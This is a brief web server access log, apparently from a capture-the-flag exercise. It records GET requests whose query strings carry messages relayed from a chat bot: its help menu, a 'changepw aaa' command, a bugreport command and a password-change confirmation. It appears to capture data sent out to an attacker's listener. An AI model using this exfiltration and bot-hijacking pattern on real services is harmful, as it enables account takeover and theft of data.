 39.106.20.178 - - [31/Jul/2022 00:01:31] "GET /bot?adsfja HTTP/1.1" 200 -
#######################################
39.106.20.178 - - [31/Jul/2022 00:01:31] "GET /test?content=connection%20open! HTTP/1.1" 404 -
#######################################
39.106.20.178 - - [31/Jul/2022 00:01:31] "GET /test?content=send:help HTTP/1.1" 404 -
#######################################
39.106.20.178 - - [31/Jul/2022 00:01:31] "GET /test?content=send:changepw%20aaa HTTP/1.1" 404 -
#######################################
39.106.20.178 - - [31/Jul/2022 00:01:31] "GET /test?content=1.%20help:%20帮助菜单2.%20changepw:%20修改密码示例:%20changepw%201234563.%20bug
report:%20向管理员报告漏洞页面示例:%20bugreport%20http://host:port/login HTTP/1.1" 404 -
#######################################
39.106.20.178 - - [31/Jul/2022 00:01:31] "GET /test?content=修改密码成功 HTTP/1.1" 404 -